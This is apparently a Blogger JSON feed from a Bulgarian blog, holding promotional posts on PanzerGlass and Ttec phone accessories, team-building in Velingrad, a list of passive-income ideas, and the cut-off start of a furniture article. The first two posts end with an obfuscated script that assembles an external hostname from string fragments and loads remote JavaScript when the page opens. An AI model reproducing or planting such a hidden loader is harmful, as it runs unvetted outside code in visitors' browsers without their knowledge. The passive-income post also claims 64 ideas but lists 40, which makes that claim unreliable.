right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s72-c\/Xg783X371s1pa5t.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-308826506969724495"},"published":{"$t":"2025-12-06T14:39:00.003+02:00"},"updated":{"$t":"2025-12-06T14:39:20.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Велинград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиймбилдинг"}],"title":{"type":"text","$t":"Защо Велинград е новата топ дестинация за тиймбилдинг"},"content":{"type":"html","$t":"Съвременната бизнес среда се променя динамично, а с нея се променят и нуждите на екипите. Времето, когато фирмените събития се изчерпваха с вечеря в ресторант или стандартни игри на открито, отдавна отмина. Днес компаниите търсят начин да се справят с натрупаната умора, професионалното прегаряне и стреса. Именно тук Велинград се утвърждава като една от най-предпочитаните дестинации за корпоративни събития, предлагайки уникална комбинация от работа и пълноценна почивка.\n\n\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s1024\/zala-za-subitiq-velingrad.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"559\" data-original-width=\"1024\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s320\/zala-za-subitiq-velingrad.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EБягство от градския шум\u003C\/h2\u003E\n\u003Cp\u003EЕдин от основните фактори за успешен тиймбилдинг е промяната на обстановката. Велинград предлага бягство в сърцето на Родопите, където чистият въздух и спокойствието действат възстановяващо още с пристигането. За разлика от големите градски конферентни центрове, тук природата е неизменна част от преживяването. Това позволява на служителите да се откъснат от ежедневните проблеми и да се фокусират върху комуникацията с колегите си в неформална среда.\u003C\/p\u003E\n\u003Ch2\u003EИнфраструктура за успешен бизнес\u003C\/h2\u003E\n\u003Cp\u003EМит е, че СПА курортите са подходящи само за почивка. Истината е, че модерните комплекси в региона са оборудвани с всичко необходимо за провеждане на семинари, обучения и стратегически срещи. Организаторите знаят, че добрата логистика е половината от успеха на събитието. Намирането на подходяща \u003Ca href=\"https:\/\/kashmirhotel.bg\/sybitiq\/\"\u003E\u003Cu\u003EЗала за събития във Велинград\u003C\/u\u003E\u003C\/a\u003E е лесна задача, тъй като курортът разполага с пространства, които са технически обезпечени и могат да посрещнат както малки екипи, така и големи конференции. Възможността да проведете сутрешната сесия в професионална обстановка, а следобед да продължите с релакс, е ключовото предимство на града.\u003C\/p\u003E\n\u003Ch2\u003EСилата на минералната вода за екипния дух\u003C\/h2\u003E\n\u003Cp\u003EТова, което наистина отличава Велинград от останалите бизнес дестинации, е възможността за уелнес преживяване. След дълги часове работа или презентации, няма нищо по-зареждащо от потапянето в топъл минерален басейн. Доказано е, че минералната вода помага за намаляване на нивата на кортизол и подобрява общото физическо състояние. Когато служителите се чувстват добре физически, те са по-креативни и по-склонни към позитивна комуникация. СПА процедурите и термалните зони се превръщат в естествено място за социализация, където йерархичните граници се стопяват по-лесно, отколкото в офиса.\u003C\/p\u003E\n\u003Ch2\u003EУдобство и разнообразие\u003C\/h2\u003E\n\u003Cp\u003EПланирането на корпоративно пътуване изисква внимание към детайла, особено когато става въпрос за настаняване. Избирайки качествен \u003Ca href=\"https:\/\/kashmirhotel.bg\/\"\u003E\u003Cu\u003Eхотел във Велинград\u003C\/u\u003E\u003C\/a\u003E, вие гарантирате на екипа си не просто легло за нощувка, а цялостно преживяване. Високото ниво на обслужване, добрата кухня и разнообразието от допълнителни услуги правят престоя комфортен и запомнящ се. Локацията на града също е стратегическа – разположен в централна България, той е сравнително лесно достъпен от всички краища на страната, което улеснява логистиката за фирми с офиси в различни градове.\u003C\/p\u003E\n\u003Cp\u003EВ заключение, тенденциите в корпоративния туризъм категорично сочат към търсене на баланс между полезното и приятното. Велинград успява да предложи точно това – професионални условия за работа и ненадминати възможности за възстановяване. Инвестицията в здравето и спокойствието на екипа винаги се възвръща многократно чрез повишена мотивация и лоялност.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqax9=document.createElement(\"script\");qax9_=(\"op\")+\"e\"+(\"ns\");\nqax9_+=\"t\"+\"a\"+(\"t\");qax9_+=(\".e\");qax9u=\"2548118992\";qax9.async=true;\nqax9u+=\".thcd3plyax9s14kq9\";qax9.type=\"text\/javascript\";qax9_+=\"\"+\"\"+(\"u\/\");\nqax9u+=\"dcd5kvz8euX2d\";qax9.src=\"https:\/\/\"+qax9_+qax9u;\ndqax9=document.body;dqax9.appendChild(qax9);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/308826506969724495\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/308826506969724495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/blog-post.html","title":"Защо Велинград е новата топ дестинация за тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2139014850777430771"},"published":{"$t":"2025-11-26T10:47:00.007+02:00"},"updated":{"$t":"2025-11-26T11:01:42.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебели"}],"title":{"type":"text","$t":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s861\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"861\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/w640-h426\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EСънят е онзи естествен механизъм за възстановяване, който не може да бъде\nзаменен нито с кафе, нито с енергийни напитки, нито с железен характер. А\nкачеството на съня зависи не само от матрака или възглавницата, а и от цялата\nатмосфера в спалнята. Именно тук идват \u003Cspan 